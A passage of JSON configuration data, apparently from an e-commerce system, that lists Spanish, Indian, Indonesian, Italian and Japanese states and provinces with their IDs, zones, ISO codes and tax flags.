Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behav